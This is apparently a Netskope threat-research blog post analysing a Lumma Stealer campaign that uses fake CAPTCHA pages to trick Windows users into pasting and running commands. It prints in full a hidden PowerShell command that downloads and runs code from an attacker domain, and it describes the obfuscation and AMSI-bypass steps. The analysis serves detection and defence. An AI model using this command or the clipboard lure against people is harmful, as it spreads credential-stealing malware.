Summary
In January 2025, Netskope Threat Labs observed a new malware campaign using fake CAPTCHAs to deliver Lumma Stealer (also known as LummaC2). Lumma is a malware that works in the malware-as-a-service (MaaS) model and has existed since at least 2022. The campaign is global, with Netskope Threat Labs tracking victims targeted in Argentina, Colombia, the United States, the Philippines, and other countries around the world. The campaign also spans multiple industries, including healthcare, banking, and marketing, with the telecom industry having the highest number of organizations targeted.
Researchers have observed attackers delivering Lumma via multiple methods, including cracked software, the Discord CDN, and fake CAPTCHA pages. TThe payloads and techniques used in the infection chain can differ. Attackers use tools like process hollowing and PowerShell one-liners. Process hollowing occurs when attackers replace the code of a legitimate, suspended process with malicious code so it looks and runs like a trusted program and avoids detection by security-monitoring tools. PowerShell one-liners are single, continuous commands that combine multiple tasks into one command to complete a specific function efficiently. In this recent campaign, Netskope identified new payloads being delivered, new websites employing malvertising, and the use of open source snippets to bypass security controls.
Key findings
- A new Lumma Stealer campaign is using fake CAPTCHAs. It includes many new websites that use malvertising. There are also new payloads and evasion techniques aimed at Windows users around the world.
- The infection chain includes a step where the attacker asks the victim to execute a command from their clipboard using the Windows Run command, making it difficult to flag via technologies like browser-based defenses.
- One of the payloads contains a snippet based on an open-source tool for bypassing Windows Antimalware Scan Interface (AMSI), a step designed to evade malware protection capabilities.
Details

The infection chain typically begins when the victim visits a website that redirects them to a fake CAPTCHA page. Once the victim accesses the URL, a fake CAPTCHA is displayed, instructing the victim to perform a particular sequence of actions that leads to the execution of the next stage of the infection chain.
Lumma Stealer has been using a particular flavor of fake CAPTCHAs in its attack chain since August 2024 that instruct the victim to run commands on their computer to kick off the infection. The fake CAPTCHAs are an exceptionally creative piece of social engineering designed to trick the victim into downloading and executing malware outside the browser. Even users who are savvy enough to know not to download and run files on the web may not realize what they are doing when they follow the instructions in the CAPTCHA. Also, downloading malware outside the browser helps avoid detection from browser security measures.
In the campaign currently targeting Netskope customers, the fake CAPTCHA presents instructions to open the Windows Run window by pressing Windows+R, pasting the clipboard’s content in the run window using CTRL+V, and then pressing ENTER to execute it. By doing so, the user executes a command that infects their machine. This specific sequence is essential for the successful execution of the next stage, and it only works in Windows environments.

Behind the scenes, the website code contains a JavaScript snippet that is responsible for adding a command to the clipboard. This command relies on the native mshta.exe Windows tool to download and execute an HTA file from a remote server. Using mshta is a classic example of LOLBIN, a technique that attackers use to circumvent defenses by proxying malicious code execution via trusted binaries.
By downloading and executing malware in such ways, the attacker avoids browser-based defenses since the victim will perform all of the necessary steps outside of the browser context.


Although we observed payloads with different extensions being downloaded (e.g., .mp3, .accdb, .pub), none of them were what the extension suggested. The downloaded files contain not only bytes suggesting a different file type, but also random bytes and a malicious JavaScript snippet.
Once executed, the JavaScript code calls PowerShell to decode a base64 encoded chunk of data and execute it. The resulting code downloads and executes the next stage in the victim’s machine.

"C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command "iex ((New-Object System.Net.WebClient).DownloadString('https://h3.errantrefrainundocked.shop/riii2.aspx'))"
The next stage is a much bigger (>8MB), obfuscated PowerShell payload. Although it might look complex due to its size, it’s rather straightforward.

First, it deobfuscates a string via some mathematical operations and uses the resulting string as a key. In the analyzed samples, the decoded key was the string “AMSI_RESULT_NOT_DETECTED.” The code also defines a chunk of decimal values that are used later.
Next, it calls a function named “fdsjnh.” This function is responsible for converting a chunk of data into a string, decoding it using base64, and then performing a multi-byte XOR operation on it using the mentioned key. This operation results in another PowerShell script, which it executes using some other obfuscated variables.


As an example, the following is a Python script that performs the same actions as the function mentioned above.
import base64
decimal_data = []
xor_key = b"AMSI_RESULT_NOT_DETECTED"
key_len = len(xor_key)
result = b""
encoded_str = "".join([chr(x) for x in decimal_data])
decoded_bytes = base64.b64decode(encoded_str)
i = 0
for i in range(len(decoded_bytes)):
result += bytes([decoded_bytes[i] ^ xor_key[i % key_len]])
print(result.decode())
The PowerShell line responsible for executing the next stage script can be translated into the following.
((Scriptblock -as [Type])::(Create)((fdsjnh))).(Invoke)()
Unlike the other executed scripts, this one is not obfuscated.
Once executed, it attempts to evade Windows Antimalware Scan Interface (AMSI) by removing the string “AmsiScanBuffer” from the “clr.dll” module in memory to prevent it from being called. By doing so, the script prevents its final payload, which is loaded reflectively, from being scanned by AMSI. The AMSI bypass code appears to be a copy of an open source implementation.
The script then decodes a base64 encoded chunk of data, which results in a PE file. The final step performed by the script is to load and execute the decoded PE file using reflection.


The payload loaded and executed using reflection is the Lumma Stealer. It’s worth mentioning that some of the samples analyzed by Netskope were using tools like Babel to make the analysis more difficult.

Netskope Detection
Netskope Advanced Threat Protection provides proactive coverage against many of the different layers involved in this threat. It does so by leveraging real-time, multi-layered threat detection technologies, including AI/ML-based analysis and comprehensive web and cloud traffic inspection. Netskope One Threat Protection works to detect and block evasive attacks like these across all cloud and web services.
- Fake CAPTCHA:
- Document-HTML.Trojan.FakeCaptcha
- Obfuscated HTML:
- Trojan.GenericKD.75371630
- Trojan.GenericKD.75345562
- Obfuscated Powershell:
- Trojan.Generic.37229350
- Lumma payload:
- Win32.Virus.Virut
- Gen:Variant.Lazy.620708
- Trojan.Generic.37234454
Conclusions
The Lumma Stealer operates using the malware-as-a-service (MaaS) model and has been extremely active in the past months. By using different delivery methods and payloads it makes detection and blocking of such threats more complex, especially when abusing user interactions within the system. Netskope Threat Labs will continue to track how the Lumma Stealer malware evolves and its TTP.
IOCs
All the IOCs and scripts related to this malware can be found in our GitHub repository.




 戻る
戻る
















 ブログを読む
ブログを読む